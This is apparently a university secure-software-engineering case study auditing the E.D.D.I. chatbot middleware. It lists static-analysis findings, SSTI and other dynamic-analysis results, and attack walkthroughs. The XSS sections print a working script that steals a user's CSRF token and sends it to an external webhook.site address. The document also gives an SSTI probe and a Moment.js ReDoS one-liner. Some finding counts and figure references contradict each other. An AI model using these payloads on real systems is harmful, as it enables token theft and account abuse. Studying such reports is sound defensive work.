**B&B**

**CASE STUDY**

SECURE SOFTWARE ENGINEERING

a.a. 2024-2025

**TEAM**

Balzano Nicola n.balzano2@studenti.uniba.it

Boffolo Alessandro Aldo a.boffolo@studenti.uniba.it

Indice

Sommario

1. VULNERABILITIES ANALYSIS 9

1.1 Static Code Analysis 12

1.1.1. Build Misconfiguration: External Maven Dependency Repository 13

1.1.2. Code Correctness: Class Does Not Implement Equivalence Method 14

1.1.3. Code Correctness: clone() Invokes Overridable Function 14

1.1.4. Code Correctness: Constructor Invokes Overridable Function 14

1.1.5. Code Correctness: Non-Static Inner Class Implements Serializable 14

1.1.6. Cross-Site Request Forgery 14

1.1.7. Cross-Site Scripting: DOM 15

1.1.8. Cross-Site Scripting: Self 15

1.1.9. Dead Code: Expression is Always true 15

1.1.10. Denial of Service 15

1.1.11. Denial of Service: StringBuilder 15

1.1.12. Insecure Randomness 15

1.1.13. J2EE Bad Practices: Threads 16

1.1.14. Missing Check against Null 16

1.1.15. Object Model Violation: Erroneous clone() Method 16

1.1.16. Object Model Violation: Just one of equals() and hashCode() Defined 16

1.1.17. Password Management: Password in Comment 16

1.1.18. Path Manipulation 16

1.1.19. Path Manipulation: Zip Entry Overwrite 17

1.1.20. Poor Error Handling: Empty Catch Block 17

1.1.21. Poor Error Handling: Overly Broad Catch 17

1.1.22. Poor Error Handling: Overly Broad Throws 17

1.1.23. Poor Logging Practice: Use of a System Output Stream 17

1.1.24. Poor Style: Confusing Naming 18

1.1.25. Poor Style: Value Never Read 18

1.1.26. Portability Flaw: Locale Dependent Comparison 18

1.1.27. Privacy Violation 18

1.1.28. Redundant Null Check 18

1.1.29. Resource Injection 19

1.1.30. System Information Leak 19

1.1.31. System Information Leak: Internal 19

1.1.32. Unchecked Return Value 19

1.1.33. Unreleased Resource: Streams 20

1.1.34. Weak Cryptographic Hash 20

1.2 Dynamic Code Analysis 21

1.2.1. Server Side Template Injection (SSTI) 21

1.2.2. No password for database was set 22

1.3 Attacks 25

1.3.1. Build Misconfiguration: External Maven Dependency Repository 25

1.3.2. Cross-Site Request Forgery 25

1.3.3. Cross-Site Scripting 27

1.3.4. Cross-Site Scripting: DOM 25

1.3.5. Cross-Site Scripting: Self 26

1.3.6. Dead Code: Expression is Always true 28

1.3.7. Denial of Service 28

1.3.8. Denial of Service: StringBuilder 28

1.3.9. Insecure Randomness 28

1.3.10. Missing Check against Null 29

1.3.11. Password Management: Password in Comment 30

1.3.12. Path Manipulation 30

1.3.13. Path Manipulation: Zip Entry Overwrite 31

1.3.14. Privacy Violation 34

1.3.15. Resource Injection 35

1.3.16. System Information Leak 36

1.3.17. System Information Leak: Internal 36

1.3.18. Weak Cryptographic Hash 36

1.3.19. SQL-injections 37

1.4 Security Fix 40

1.4.1. Build Misconfiguration: External Maven Dependency Repository 40

1.4.2. Cross-Site Request Forgery 40

1.4.3. Cross-Site Scripting 44

1.4.4. Cross-Site Scripting: DOM 42

1.4.5. Cross-Site Scripting: Self 43

1.4.6. Dead Code: Expression is Always true 45

1.4.7. Denial of Service 47

1.4.8. Denial of Service: StringBuilder 50

1.4.9. Insecure Randomness 51

1.4.10. Missing Check against Null 53

1.4.11. No database password was set 53

1.4.12. Password Management: Password in Comment 53

1.4.13. Path Manipulation 55

1.4.14. Path Manipulation: Zip Entry Overwrite 56

1.4.15. Privacy Violation 58

1.4.16. Resource Injection 60

1.4.17. System Information Leak 61

1.4.18. Server Side Template Injection (SSTI) 62

1.4.19. System Information Leak: Internal 63

1.4.20. SQL-injection 64

1.4.21. Weak Cryptographic Hash 65

2. PRIVACY ANALYSIS 67

2.1 Privacy Assessment 67

Web application: E.D.D.I.

E.D.D.I. (Enhanced Dialog-Driven Interface) is open-source middleware software developed by Labs.ai to enable the management of advanced conversations in artificial intelligence applications. Designed for deployment in modern cloud infrastructures, E.D.D.I. facilitates the integration and orchestration of chatbots through conversational APIs such as OpenAI ChatGPT, Hugging Face, Anthropic Claude, Google Gemini, Ollama and Jlama.

The architecture of this software is a micro-services one, deployed by docker and compose by these services:

* Backendwrittenin **Java**, built on **Quarkus** to leverage fast startup times, low memory footprint and native support for microservices;
* Frontend written in html, js, css and processed using **Thymeleaf** template;
* **MongoDB** database;
* **SQLITE** database (added for didactical example of sql-injection).

The most important key features of EDDI are:

* Cloud-native architecture: Java- and Quarkus-based, E.D.D.I is lightweight, RESTful, scalable, and cloud-optimised. It can be deployed as a Docker container and orchestrated using Kubernetes or OpenShift.
* Advanced Conversation Management: Provides the capability to manage conversational triggers and state, enabling smooth and cohesive communication between people and chatbots.
* Integration with conversational APIs: Allows integration with different artificial intelligence APIs to integrate multiple chatbots and their various versions for updates and switching.
* Configurable behaviour rules: Allows the setting of behaviour rules to orchestrate the interaction of large language models (LLMs) and to change chatbot responses based on context.
* Enterprise certifications: It is the only open-source chatbot middleware technology certified for Red Hat OpenShift and listed in the Red Hat Marketplace, guaranteeing enterprise-grade quality.

E.D.D.I. is also designed for easy deployment across various environments, such as: Cloud (Google Cloud, AWS and Red Hat marketplaces to be scalable) or On-premises (installed locally through Docker containers to support existing infrastructure natively).

The company behind E.D.D.I. is Labs.ai, founded by Gregor Jarisch and Franz Weber in Vienna, the company has over 14 years of development experience and offers support and knowledge transfer in chatbot development.

In conclusion, E.D.D.I. is a robust and flexible conversation management solution for artificial intelligence applications. It is designed for developers and companies that want to deploy a scalable solution that can be augmented with several AI services.

# General Organization and Levels of Responsibility

This section outlines a concise organizational framework and responsibility matrix for the hypothetical cybersecurity project EDDI. The focus is on safeguarding two critical assets: the MongoDB administrative password (which protects user credentials) and the SQLite master password. By defining key roles, policies, and controls, the aim is to ensure clear accountability and robust protection of these sensitive credentials.

## Organizational Structure and Key Roles

EDDI is structured into three main divisions: Executive Management, Technology & Security, and Support Services.

* **Executive Management** (CEO, COO) sets strategic direction and allocates resources for security.
* **Technology & Security** is led by the CIO and CISO. The CIO oversees technology strategy and IT budgets, while the CISO establishes security policies, conducts risk assessments, and leads incident response efforts. Under the CISO, the IT Department (including Database Administrators) handles day-to-day database configuration, patching, and backups. The Security Operations Team continuously monitors for incidents, manages vulnerabilities, and supports any necessary incident response.
* **Support Services** (HR, Legal, Risk Management) ensure personnel vetting, contractual compliance, and enterprise-wide risk oversight. HR enforces background checks and training, Legal reviews regulatory obligations (e.g., GDPR), and Risk Management maintains an asset inventory and oversees periodic risk assessments.

## Asset Classification and Governance

Two passwords are classified as Tier 1 assets due to their criticality:

1. **MongoDB Administrative Password**: Grants access to customer credentials and sensitive data.
2. **SQLite Master Password**: Protects archived user information and application encryption keys.

A governance framework mandates:

* **Policies** for password complexity, rotation (every 90 days), and secure storage in a centralized vault requiring multi-factor authentication (MFA) and dual approval for retrieval.
* **Access Controls** enforcing least privilege: only designated DBAs, the CISO, and a senior security engineer can access these keys, and all actions occur on hardened workstations.
* **Logging & Monitoring** via a SIEM, which alerts on unusual access or repeated failed login attempts. Audit logs for database and vault access are retained for at least one year to support forensics.

## Incident Response

If a breach occurs, the CISO immediately takes command of the situation, rallies the relevant stakeholders and oversees the mission to identify the threat, collect evidence and contain the breach. The Security Operations Team verifies the alerts, gets the logs and enforces provisional measures, including firewall updates, and freezing accounts, to prevent any further unauthorized access. At the same time, and under the CISO direction, the DBA Team Lead resets the MongoDB and SQLite passwords and freezes any suspect account until it can be checked. In parallel, HR may start the entailed human resources procedures and prepare the instant communication or the reminder training. Last, but not least, within the frame of occurrence management the Risk Management Office do the analysis to update the risk records and helps the CISO to adapt the policies, if needed, based on the lessons learnt.

A password manager with two-factor authentication is used to store all database passwords. The DBA Team Lead and the CISO (or in critical situations, an agreed Senior Security Engineer) are both needed to request and verify any retrieval of a password or any change of the password. Every access is audited and controlled in real time by the Security Operations Team to make sure that any deviation in behavior is timely and properly detected.

## Summary of Responsibilities

* **CEO/COO**: Endorse security strategy and budgets; report risks to the Board.
* **CIO**: Execute technology roadmap; ensure secure database architecture.
* **CISO**: Develop security policies; conduct risk assessments; lead incident response.
* **DBA Team**: Configure, patch, back up databases; enforce password policies.
* **Security Operations Team**: Monitor alerts; manage vulnerabilities; support incident response.
* **Risk Management**: Maintain asset inventory; quantify residual risk; recommend mitigations.
* **Legal & Compliance**: Ensure regulatory adherence (e.g., data protection laws), review third-party contracts.
* **HR**: Vet privileged users; coordinate training; manage secure offboarding.

By concentrating on clearly defined roles, a tiered asset classification, strict password controls, and a structured incident response process, EDDI can effectively protect its MongoDB and SQLite credentials while aligning security practices with business objectives.

# VULNERABILITIES ANALYSIS

## Static Code Analysis

Performing static code analysis with Fortify SCA, 172 issues have appeared. They are grouped in 37 category:

1. Build Misconfiguration: External Maven Dependency Repository
2. Code Correctness: Class Does Not Implement Equivalence Method
3. Code Correctness: clone() Invokes Overridable Function
4. Code Correctness: Constructor Invokes Overridable Function
5. Code Correctness: Non-Static Inner Class Implements Serializable
6. Cross-Site Request Forgery
7. Cross-Site Scripting
8. Cross-Site Scripting: DOM
9. Cross-Site Scripting: Self
10. Dead Code: Expression is Always true
11. Denial of Service
12. Denial of Service: StringBuilder
13. Insecure Randomness
14. J2EE Bad Practices: Threads
15. Missing Check against Null
16. Object Model Violation: Erroneous clone() Method
17. Object Model Violation: Just one of equals() and hashCode() Defined
18. Password Management: Password in Comment
19. Path Manipulation
20. Path Manipulation: Zip Entry Overwrite
21. Poor Error Handling: Empty Catch Block
22. Poor Error Handling: Overly Broad Catch
23. Poor Error Handling: Overly Broad Throws
24. Poor Logging Practice: Use of a System Output Stream
25. Poor Style: Confusing Naming
26. Poor Style: Value Never Read
27. Portability Flaw: Locale Dependent Comparison
28. Privacy Violation
29. Redundant Null Check
30. Resource Injection
31. System Information Leak
32. System Information Leak: Internal
33. Server Side Template Injection
34. SQL-injeciton
35. Unchecked Return Value
36. Unreleased Resource: Streams
37. Weak Cryptographic Hash

### Build Misconfiguration: External Maven Dependency Repository

The “Build Misconfiguration: External Maven Dependency Repository” error occurs when a project uses unapproved or misconfigured external Maven repositories.

Only one with low criticality is present in the scan.

### Code Correctness: Class Does Not Implement Equivalence Method

The error “Code Correctness: Class Does Not Implement Equivalence Method” indicates that a class does not correctly implement the equals() and/or hashCode() methods, which are critical for comparing objects in Java.

Only one with low criticality is present in the scan.

### Code Correctness: clone() Invokes Overridable Function

The error “Code Correctness: clone() Invokes Overridable Function” indicates that the clone() method in a class is calling a method that can be overridden, which can lead to unexpected behavior or bugs when cloning objects.

Fifteen were found in the scan, all with low criticality.

### Code Correctness: Constructor Invokes Overridable Function

The error “Code Correctness: Constructor Invokes Overridable Function” indicates that a constructor is calling a method that can be overridable, i.e., is not final, private, or static, which can cause unexpected behavior or bugs, especially in subclasses.

Eighteen were found in the scan, all with low criticality.

### Code Correctness: Non-Static Inner Class Implements Serializable

The error “Code Correctness: Non-Static Inner Class Implements Serializable” indicates that a non-static inner class implements Serializable, which can lead to serialization problems.

Two were found in the scan, all with low criticality.

### Cross-Site Request Forgery

The “Cross-Site Request Forgery” (CSRF) error or warning refers to a well-known security vulnerability in web applications. It means that the site or API is vulnerable to a CSRF attack, which can allow an attacker to perform unauthorized actions on behalf of the authenticated user.

Eight were found in the scan, all with low criticality.

### Cross-Site Scripting: DOM

The “Cross-Site Scripting: Self” (or XSS: Self) error indicates a Cross-Site Scripting vulnerability in which the application injects user-generated or app-generated content into the DOM without sanitization, in the same domain.

There are three in the scan, all with criticality.

### Cross-Site Scripting: Self

The “Cross-Site Scripting: Poor Validation” error indicates that the application validates or filters user input poorly, not effectively preventing the injection of malicious code (XSS).

Only one with low criticality is present in the scan.

### Dead Code: Expression is Always true

The “Dead Code: Expression is Always true” error indicates that a Boolean expression is useless because it is always true (or always false), thus rendering part of the code useless or inaccessible.

Three were present in the scan, all with low criticality.

### Denial of Service

The “Denial of Service” (DoS) error signals that some part of the code can be exploited to block, slow down, or crash the system. This happens when the application performs intensive, insecure or poorly controlled operations, especially on untrusted input.

Four were found in the scan, all with low criticality.

### Denial of Service: StringBuilder

The “Denial of Service: StringBuilder” error refers to a possible performance or DoS problem caused by inefficient or dangerous use of StringBuilder.

Seven were found in the scan, all with low criticality.

### Insecure Randomness

The “Insecure Randomness” error indicates that the code uses a random number generator that is not cryptographically or security secure.

Four were found in the scan, all with high criticality.

### J2EE Bad Practices: Threads

The “J2EE Bad Practices: Threads” error reports a problem due to incorrect or non-recommended use of manual threads within a Java EE (J2EE) application.

There are twelve in the scan, all with low criticality.

### Missing Check against Null

The error “Missing Check against Null” means that the code is missing a check to see if a variable, parameter, or object is null before using it.

Two were found in the scan, all with low criticality.

### Object Model Violation: Erroneous clone() Method

The error “Object Model Violation: Erroneous clone() Method” indicates that the clone() method in a Java class has been implemented incorrectly or does not comply with the rules of the clone contract.

Nine were found in the scan, all with low criticality.

### Object Model Violation: Just one of equals() and hashCode() Defined

The error “Object Model Violation: Just one of equals() and hashCode() Defined” indicates that in the Java class the developer has overridden only one of the equals() and hashCode() methods, but not both.

Three were found in the scan, all with low criticality.

### Password Management: Password in Comment

The error “Password Management: Password in Comment” indicates that a password written inside a comment was found in the source code.

The scan shows one with low criticality.

### Path Manipulation

The “Path Manipulation” error indicates a security problem related to unsafe management of file or directory paths in a program.

Fourteen were found in the scan, three with low criticality and eleven with high criticality.

### Path Manipulation: Zip Entry Overwrite

The “Path Manipulation: Zip Entry Overwrite” error concerns a vulnerability in ZIP file handling, where a compressed file within the ZIP archive can overwrite arbitrary files in the filesystem during extraction due to manipulated paths.

Only one with medium criticality appears in the scan.

### Poor Error Handling: Empty Catch Block

The error “Poor Error Handling: Empty Catch Block” indicates that there is a catch block in the code to handle exceptions, but the catch block is empty and performs no action.

Four were found in the scan, all with low criticality.

### Poor Error Handling: Overly Broad Catch

The error “Poor Error Handling: Overly Broad Catch” indicates that too broad a catch block is being used in the code, such as catching all exceptions with Exception or Throwable, without distinguishing specific error types.

Fourteen are found in the scan, all with low criticality.

### Poor Error Handling: Overly Broad Throws

The “Poor Error Handling: Overly Broad Throws” error indicates that a method or function claims to throw exceptions that are too general or broad, such as throws Exception or throws Throwable, without specifying more precise exceptions.

Six were found in the scan, all with low criticality.

### Poor Logging Practice: Use of a System Output Stream

The error “Poor Logging Practice: Use of a System Output Stream” indicates that System.out or System.err is being used directly in the code to print log messages or errors, instead of using a dedicated logging system.

Four were found in the scan, all with low criticality.

### Poor Style: Confusing Naming

The “Poor Style: Confusing Naming” error indicates that unclear, ambiguous, or misleading names of variables, functions, classes, or other elements were used in the code.

Two are found in the scan, all with low criticality.

### Poor Style: Value Never Read

The “Poor Style: Value Never Read” error indicates that there is a variable or expression in the code that is assigned a value, but this value is never used (read) thereafter.

Six were found in the scan, all with low criticality.

### Portability Flaw: Locale Dependent Comparison

The “Portability Flaw: Locale Dependent Comparison” error indicates that a comparison or string manipulation (e.g., comparing, sorting, case-sensitive conversion) is performed in the code that depends on the (local) location of the system on which the program is running, and this can cause different behavior on machines with different language settings.

Only one with low criticality appears in the scan.

### Privacy Violation

The “Privacy Violation” error indicates that the code or application exposes, collects, or handles sensitive personal data inappropriately or not in accordance with privacy regulations, such as GDPR, CCPA, etc.

Only one with criticality appears in the scan.

### Redundant Null Check

The “Redundant Null Check” error indicates that there is an unnecessary, i.e., useless or duplicate null check in the code, which can make the code less readable or misleading.

Two were found in the scan, all with low criticality.

### Resource Injection

The “Resource Injection” error indicates that a resource (such as a file, network connection, command, etc.) is dynamically determined using user input without valid validation or sanitization, which can lead to serious vulnerabilities.

Three were found in the scan, all with low criticality.

### System Information Leak

The “System Information Leak” error indicates that the code or application exposes internal system information-such as stack traces, exception details, file paths, class names, library versions, or other details that an attacker could exploit.

Only one with low criticality appears in the scan.

### System Information Leak: Internal

The “System Information Leak: Internal” error indicates that the application reveals internal system information to external users-particularly sensitive data that should never leave the backend environment.

Five were found in the scan, all with low criticality.

### SQL-injection

The “SQL-injection” error indicates that an attacker can craft input containing SQL commands which, when concatenated directly into a database query, allow unauthorized reading, modification, or deletion of data. In this scan, two SQL-injection instances were detected, both with high criticality.

Only one was found.

### Unchecked Return Value

The “Unchecked Return Value” error indicates that the code invokes a function/method that returns a value, but completely ignores that value, without checking or using it. This is considered bad style and potentially dangerous because it could hide errors or execution failures.

Four are found in the scan, all with low criticality.

### Unreleased Resource: Streams

The “Unreleased Resource: Streams” error indicates that a data stream (e.g., InputStream, OutputStream, FileInputStream, BufferedReader, etc.) was opened but was never closed properly. This leads to resource leaks such as: unreleased files, open sockets, or unnecessarily consumed memory

Nine were found in the scan, all with high criticality.

### Weak Cryptographic Hash

“Weak Cryptographic Hash” error indicates that you are using a hash algorithm that is considered weak or insecure, such as: MD5 or SHA-1. These algorithms are no longer secure for cryptographic purposes because they are vulnerable to collisions, that is, it is possible to generate two different inputs that produce the same hash. This undermines data integrity and can be exploited in cyber-attacks, especially when used for: Passwords, File verification, Session tokens or authentication.

Only one with low criticality appears in the scan.

## Dynamic Code Analysis

This section presents some vulnerability errors found by a dynamic code analysis (using BurpSuite or manually).



### Server Side Template Injection (SSTI)

During the manual research session, there was one area in the EDDI interface where one can alter the outputs of a custom model by simply placing payloads into the config JSON (Figure 1): that is a genuine **SSTI** (Server-Side Template Injection). In practice, after deploying the template, any unvalidated string ends up directly in the Thymeleaf template engine used to generate responses, which renders the interface an "oracle" for testing malicious payloads (Figure 2). Although the attack is quite complex (as not all injected strings are recognized as valid commands by **Thymeleaf**), it is highly dangerous: a cyberattacker can exploit this vulnerability in order to execute arbitrary expressions, read system files, or obtain environment variables in the context of the application. The source of the issue is in the inability to sanitize Thymeleaf's template rendering process: in fact, since no filtering or escaping of user input data has been performed, all text fields are "trusted," and this opens the door to possible code injections straight into the response rendering engine.

For example, by inserting the expression [[${#ctx}]] as payload, the attacker can cause the entire execution context within the template to “explode.” Below is the output returned by Thymeleaf when this injection is performed in the JSON configuration field of the custom model:

***This is an SSTI: “{memory={current={actions=[CONVERSATION_START, welcome], output=[This is an SSTI: ”[[${#ctx}]]" !!!!!!!!, Guess what!!, There is a semester party happening at your campus in two weeks 🎉, What do you think? Want to go? 😁], quickReplies=[QuickReply{value=‘no’, expressions=‘semester_party(no_go)’, isDefault=null}, QuickReply{value=‘not sure’, expressions=‘semester_party(maybe_go)’, isDefault=null}, QuickReply{value=‘yes’, expressions=‘semester_party(going)’, isDefault=null}]}, last={}, past=[]}, userInfo={userId=anonymous-609575300e4542a39da0d8af1eeb6b6d}}[StandardTextInliner](This is an SSTI: “[[${#ctx}]]” !!!!!!!!)" !!!!!!!!***

In practice, the output exposes a structured object that includes all the **internal variables** used by the engine to generate the response: from the conversation status (memory.current.output) to user information (userInfo.userId), to possible predefined quick responses. This demonstrates how a simple payload can become an “oracle” capable of **revealing sensitive data** within the application, and if the attacker were very determined and experienced, they could manage to **execute Java code**.



Figure 1: Part of interface in which there is the SSTI



Figure 2: Part of interface in which there is the output of the SSTI

### No password for database was set

When development first began, the app's database wasn't password-protected in any way. However, this seemingly minor detail could have had extremely disastrous consequences, particularly if the app was being used in a business environment or hosted on the internet. In those situations, not requiring authentication for the database essentially offers unlimited access to anyone who knows about it. A simple automated sweep would be enough to gain access to the database and take full control: reading, updating or deleting data, creating fake users, adding malicious content, or even using it to break into other services.

Therefore, this was a serious vulnerability that could have led to privacy intrusions, data loss and compromise of the entire application.

### Vulnerable JS libraries used

When scanning with ZAP, 2 vulnerable JS libraries were identified: moment-2.29.4.min.js (CVE-2022-31129) and bootstrap-4.6.2.min.js (CVE-2024-6531). For each we describe only a possible attack.

**CVE-2022-31129** (Moment.js 2.29.4) (Figure 3)

This CVE is related to the file Moment.js and is present for versions >= 2.18.0 and < 2.29.4 but given the fact that in this software is used the version 2.29.4 this is a **false positive** result.

Anyway for this vulnerability an attacker can exploit a Regular Expression Denial of Service (ReDoS) vulnerability present in the preprocessRFC2822() function of Moment.js. Basically, by providing an artfully long string (e.g., thousands of characters “(“) as input, the parsing engine triggers the regular expression execution with quadratic complexity. This condition forces a server to consume an excessive amount of CPU and memory causing the service crash or a dramatic decrease in the services response up to the systems collapse. The easiest PoC is to call:

moment("(".repeat(500000));

Such a request will freeze the parser leading to dos on the server or client using Moment.js.

**CVE-2024-6531** (Bootstrap 4.6.2) (Figure 4)

The Carousel component in Bootstrap is vulnerable to a problem in the data-slide and href attributes of a link element. An attacker can come up with a dangerous URL and place it into the href attribute of a link to be used for Carousel navigation thus circumventing the check for data-target. By clicking on this link, the JavaScript code injected via href is run in the context of the already opened page and so Cross-Site Scripting is performed. The point is that the carousel code sometimes fails to apply preventDefault() before fetching the href, thus leaving this field open to injection. In this way, they can steal session cookies, perform actions with the user's privileges, or alter the content of the page viewed by the affected person.



Figure 3: CVE-2022-31129



Figure 4: CVE-2024-6531

### X-Content-Type-Options Header Missing

The Anti-MIME-Sniffing header X-Content-Type-Options was not set to 'nosniff' (Figure 5). This allows older versions of Internet Explorer and Chrome to perform MIME-sniffing on the response body, potentially causing the response body to be interpreted and displayed as a content type other than the declared content type.



Figure 5: X-Content-Type-Options Header Missing

## Attacks



### **Build Misconfiguration: External Maven Dependency Repository**

No exploitation is possible because it isn’t a vulnerability issue.

### Cross-Site Request Forgery

Before the E.D.D.I. system introduced protection against cross-site request forgery (CSRF) attacks via tokens, the application was susceptible to a potentially catastrophic threat. An attacker could make an authenticated user perform sensitive actions involuntarily by merely making them visit a malicious webpage.

This attack exploited the fact that, when making a request to a domain, the browser automatically passes session cookies associated with that domain, even if the user has not directly interacted with the application. If the user was logged into E.D.D.I. and opened a webpage containing malicious code, such as a hidden HTML form or JavaScript script, the browser would send a request to the E.D.D.I. server with the session cookies included. This would make it appear as though the request was coming from the user himself.

For example, an off-site page could contain a form that makes a request to an E.D.D.I. endpoint to perform a sensitive action, such as deploying a new template or adjusting settings, without the user's awareness. If the server did not verify whether the request was valid (i.e. whether a CSRF token had been used), it would carry out the action anyway.

The problem is exacerbated in the absence of a login page. In this case, since there is no authentication, no CSRF token is generated. Therefore, anyone can directly make requests to application endpoints without authentication. This opens the door to even more dangerous scenarios: for example, an unauthorised individual could release an untested model containing known bugs or insecure code, which could put the entire system at risk.

In short, without token-based protection against CSRF and correct authentication, any outside party can mimic legitimate user interactions with the system. This leaves the application vulnerable to attack and exposes data and potentially sensitive code.

### Cross-Site Scripting: DOM

No exploitation is possible because it isn’t a vulnerability issue.

### Cross-Site Scripting: Self

This vulnerability allows an attacker to change the bot’s message and then send a URL to an unsuspecting user. In reality, the attacker writes in the JSON of the bot an HTML <script> tag with some exploit code (as the example under):

*<script>fetch('http://localhost:7070/auth/csrf-token').then(r=>r.json()).then(d=>fetch('https://webhook.site/e7e6a5e3-bc27-464f-910c-51d12de03d3c?csrf='+d.csrfToken))</script>*

And so, as soon as the victim visits the link to the affected bot, the malicious JavaScript code runs in his/her browser. The first fetch to http://localhost:7070/auth/csrf-token fetches a new CSRF token for the user’s session, and then the second fetch sends this new token immediately to a website in the hand of the attacker. As a result, the attacker can get a unique token identifying the victim (Figure 3), to conduct perhaps a “play on his behalf”. Since it is injected directly into the answers from the bot and executed in the context of the user’s security, it is an example of XSS in which unaware customers are induced to perform unauthorized operations while being convinced to interact with an honest interface.



Figure 6: Intercepted request to steal crsf token

### Cross-Site Scripting: Stored

This vulnerability allows an attacker to insert a js script in the page of reviews (Figure 4) so that every user that will visit that page will load the malicious script that perform malicious action.

Possible payload to stole valid CSRF token:

*<script>fetch('http://localhost:7070/auth/csrf-token').then(r=>r.json()).then(d=>fetch('https://webhook.site/e7e6a5e3-bc27-464f-910c-51d12de03d3c?csrf='+d.csrfToken))</script>*

The first fetch to http://localhost:7070/auth/csrf-token fetches a new CSRF token for the user’s session, and then the second fetch sends this new token immediately to a website in the hand of the attacker. As a result, the attacker can get a unique token identifying the victim (Figure 3), to conduct perhaps a “play on his behalf”. Since it is injected directly into the answers from the bot and executed in the context of the user’s security, it is an example of XSS in which unaware customers are induced to perform unauthorized operations while being convinced to interact with an honest interface.

